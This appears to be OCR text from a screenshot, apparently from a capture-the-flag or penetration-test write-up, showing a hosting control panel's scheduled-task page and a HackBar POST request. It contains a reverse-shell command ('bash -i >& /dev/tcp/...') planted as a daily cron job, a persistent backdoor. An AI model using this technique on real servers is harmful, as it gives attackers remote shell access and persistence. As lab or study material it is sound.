 不安全 http://39.106.65.236:28510/#/home/tasks/
3
R
小皮面板
admin
39.106.20.178
首页
网站
FTP
数据库
文件
操作日志
计划任务
软件管理
监控
网站防火墙
监控大屏
Shell脚本
注：脚本内容添加前，请先确保脚本程序能否正常运行
* 使用教程：https://www.xp.cn/phpstudy-linux/tasks-shell.html
任务名称 ueditor
执行周期 每天 1 点 30 分
脚本内容 bash -i >& /dev/tcp/4 0>&1
保存
添加任务
脚本 日志
删除
日志
元素 源代码 控制台 网络 内存 性能 应用 安全 记录器 Lighthouse HackBar EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://39.106.65.236:28510/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
custom_site_title=test&os_type=Linux
Name
X-Requested-With
Value
XMLHttpRequest